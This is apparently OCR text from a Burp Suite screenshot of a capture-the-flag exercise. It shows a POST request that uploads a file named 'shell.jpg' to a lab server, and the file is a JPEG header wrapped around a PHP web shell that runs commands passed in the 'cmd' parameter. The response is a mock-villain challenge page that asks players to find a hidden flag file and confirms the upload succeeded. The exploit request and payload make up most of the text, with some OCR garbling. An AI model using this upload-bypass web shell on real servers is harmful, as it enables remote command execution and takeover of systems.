 Request
Pretty Raw Hex Hackvertor
\n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:31243
3 Content-Length: 50503
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.97.125.56:31243
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6d1tmkQ0hbekTjw0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:31243/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary6d1tmkQ0hbekTjw0
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 ------WebKitFormBoundary6d1tmkQ0hbekTjw0
20 Content-Disposition: form-data; name="uploadedfile"; filename="shell.jpg"
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIFÿþ(<?php system($_GET["cmd"] ?? "id"); ?>ÿÛC
24
25
26
27
28 ÿÀÿÄ ÿÄÿÚ?TßÿÙ
29 ------WebKitFormBoundary6d1tmkQ0hbekTjw0--
30
Response
Pretty Raw Hex Render Hackvertor
\n
feeble assistance.
But heed this, for I revel in your torment! Your intellect shall grapple with arithmetic,
logic, and memory operations, all meticulously etched by your trembling hands. To
seal your fate, inscribe a test file and a byte reversal program in the diabolical script
of RISCV.
And now, the only way to pass the course without finishing this quest, pièce de
résistance—hack my Final Exam's Answers (/flagXXXXX.txt), hidden in the
shadowy depths of somewhere, if you dare! Yet, such feats are beyond the reach of
you low socioeconomic peasants. Muhahahahahahahahaha! The game unfolds,
and your academic demise awaits.
Your Submission
Choose File No file chosen Upload File
I only accept small-sized JPEG submissions. I'll give zeroes to those fools
who tried to upload other file formats!
File is valid, and was successfully uploaded. You can find it here